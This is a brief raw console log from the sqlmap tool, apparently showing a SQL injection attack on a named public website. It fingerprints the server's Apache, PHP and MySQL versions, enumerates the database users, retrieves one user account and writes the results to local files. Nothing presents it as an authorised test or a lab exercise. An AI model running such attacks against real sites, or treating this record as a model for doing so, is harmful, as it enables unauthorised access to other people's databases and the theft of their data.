 sqlmap
[14:51:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.30
back-end DBMS: MySQL 5.0.11
[14:51:43] [INFO] fetching database users
[14:51:43] [INFO] fetching number of database users
[14:51:43] [INFO] retrieved: 1
[14:51:50] [INFO] retrieved: 'aiyicais_aiyi'@'localhost'
database management system users [1]:
[*] 'aiyicais_aiyi'@'localhost'
[14:55:07] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.qdhy110.com'
[*] shutting down at: 14:55:07
C:\Python27\sqlmap>